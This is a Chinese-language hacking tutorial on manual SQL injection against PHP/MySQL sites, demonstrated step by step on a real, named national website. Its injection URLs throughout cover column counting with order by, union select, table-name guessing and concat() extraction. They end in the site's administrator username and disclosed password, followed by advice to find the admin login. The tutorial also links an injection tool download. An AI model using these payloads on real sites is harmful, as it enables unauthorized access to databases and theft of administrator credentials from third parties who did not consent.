一、php注入和asp注入的异同
Php的注入，目前是没有免费的工具可用的，因为它的注入手法太灵活，不像ASP的注入那样遵循一个固定的步骤就可以，所以到现在为止，还没有免费的工具给我们用。
那么，既然没有工具，那我们只好完全手工来了。
不过也不用担心，因为php一般都是搭配着mysql来的，所以我们的注入手法很灵活，注入的速度不一定会慢于asp中的工具的速度的。
二、php手工注入一般流程
1、判断是否可以注入
2、获得字段数
3、获得显示位
4、猜表名
5、猜字段
我这里要演示的网站是：
http://www.12321.cn
如图：

说明：此网站为国家级网站，所以在发给你课程之前，我已经把漏洞上报了，所以，你在学习的时候最好不要拿这个网站测试，否则警察叔叔请你去喝茶的话，那就不大好了。
注入点：
http://www.12321.cn/viewics.php?id=129
OK，下面一步一步的来操作。
1、判断是否可以注入
在注入点后加一个单引号，回车，如图：

出现错误，说明应该是可以注入的。
再来，在注入点后加“+and+1=1”和“+and+1=2”，返回的页面分别为：

这个是正常的，另外一个是：

这个显示空白页面，说明页面出错了。
以上3点，充分说明此链接是可以注入的。
另外，我说一下，你看到我提交的链接中的“+”，只是起到一个代替空格的作用，无实意。
第一步完毕，开始第二步。
2、获得字段数
这里我先用ZBSI检测一下，打开ZBSI，把注入点地址粘贴进去，点击“检测注入”，工具提示可以注入，如图：

提示可以注入之后，再点击右边的“字段数目”，如图：

工具提示字段数为2。
如果你也遇到工具这么告诉你，说字段数为2的话，那么你就可以直接关掉工具了，因为，工具又出错了，字段数不可能是低于4的。
好了，现在我关掉工具，自己手工来。
这里我说一下，ZBSI是一款php注入的辅助工具，它可以帮助我们判断一个地址是否可以注入，并判断出这个地址的字段数，工具可能没设计好，我用的时候老是出错，不出错的几率很小。
下载地址：
http://down.qiannao.com/space/file/tank673116767/share/tools/ZBSI.rar/.page
现在我该自己手工确定字段数了，我用order by的方法来判断。
我提交地址的格式为：
注入点地址+order+by+数值
比如：
http://www.12321.cn/viewics.php?id=129+order+by+7
如图：

页面显示正常，说明字段数是大于或等于7的，再提交：
http://www.12321.cn/viewics.php?id=129+order+by+8

页面出错，说明字段数不大于也不等于8。
这样一来，字段数是大于等于7而不大于不等于8，这样一推，字段数就是7了。
好了，现在第二步已经完成，开始第三步。
3、获得显示位
提交：
http://www.12321.cn/viewics.php?id=129+and+1=2+union+select+1,2,3,4,5,6,7
如图：

可以看到，页面上出现了几个数字，分别是2，3，4，那么，这几个数字就被我们称作显示位。
这里我要说的是，你查出的字段数是多少，那么就在union select后边写上多少个数字，我这里是7个字段，那么我就写：
1，2，3，4，5，6，7
如果你查到的网站是13个字段，那你就写：
1，2，3，4，5，6，7，8，9，10，11，12，13
这样，以此类推。
得到了显示位之后，我们的第三步进行完毕，开始第四步。
4、猜表名
猜表名的方法是，在第三步的完整的地址后加上：
Form 表名
比如：
http://www.12321.cn/viewics.php?id=129+and+1=2+union+select+1,2,3,4,5,6,7+from+admin
这样，当admin表存在的话，页面就会显示正常，如图：

如果我们提交一个不存在的表名，页面就会出错，比如，我提交：
http://www.12321.cn/viewics.php?id=129+and+1=2+union+select+1,2,3,4,5,6,7+from+user
如图：

我们就是用这种方法，来猜表的。
好了，我现在已经猜到了表名，第四步进行完毕，开始第五步。
5、猜字段
我们猜字段的方法是，使用：
Concat(字段名)
替换显示位的位置。
比如，我提交：
http://www.12321.cn/viewics.php?id=129+and+1=2+union+select+1,2,concat(username),4,5,6,7+from+admin
如图：

我们上边就知道，2、3、4都是显示位，所以替换哪一个都无所谓，我这里替换的是3。
替换3个字符是：
Concat(username)
其中，concat()是一个函数，我们这里不必改变，需要改变的是括号中的字段名字。
如果你的括号中写的字段名在数据库中存在的话，那么页面上就会显示出这个字段中存储的内容，如上图，我猜的username字段在数据库中存在，那么页面上就显示出了这个字段中的内容，也就是我想得到的管理员的用户名。
我再提交：
http://www.12321.cn/viewics.php?id=129+and+1=2+union+select+1,2,concat(password),4,5,6,7+from+admin
如图：

OK，我们已经得到了管理员的密码，为“adminadmin”。
在实际注入的时候，记住这个格式就行了，因为如果我们在括号中写的字段名在数据库中不存在的话，页面是会出错的，比如，我提交：
http://www.12321.cn/viewics.php?id=129+and+1=2+union+select+1,2,concat(adminname),4,5,6,7+from+admin
如图：

所以，我们只需要不断的改变concat的括号中的字段名，直到页面正确为止。
好了，这就是我们要说的php+mysql注入的一般基本步骤了，得到了管理员的用户名和密码之后就去找后台登录，这我就不多说了。
我们接下来会讲到php+mysql的高级注入方法。
完毕。

